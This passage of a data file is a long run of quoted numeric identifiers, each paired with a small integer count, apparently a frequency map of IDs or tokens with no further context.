"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43